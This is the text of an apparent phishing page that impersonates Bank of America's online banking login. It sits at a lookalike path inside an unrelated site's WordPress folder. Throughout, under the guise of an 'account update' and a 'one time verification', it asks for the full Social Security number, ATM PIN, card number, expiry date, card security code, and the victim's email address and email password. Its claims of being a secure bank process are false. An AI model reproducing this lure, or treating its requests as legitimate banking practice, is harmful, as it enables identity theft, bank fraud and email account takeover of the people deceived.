 Bank of America | Onli
https://darhastore.com/wp-content/1bankofamerica.com.login.update.9855/update.html
Bank of America
Secure Area
En Español
To Update Your Account, please enter the following.
Your complete Social Security number (SSN)
Numbers only
ATM PIN
Your complete card number.
Use your ATM/Debit Card, Credit Card.
Numbers only
Expiry Date
01
2019
Code Verification Number
3 or 4 digits AFTER the credit card number in the signature area of the card
POP Email Address Activation - Email Address for Alerts Delivery
We'll log you in automatically to your ISP or Email service from this Free POP service which is part of a verification
measure to keep our customer email address on file up to date and working.
* Email Address
(e.g. xxx@aol.com)
* Email Password
Note: This is a One Time Verification process. You will NOT have to repeat this when next you login to Online Banking.
Sign in
Sign-in help
Forgot your Online ID?
Forgot your Passcode?
Not using Online Banking?
Enroll now
Learn more about Online Banking
Service Agreement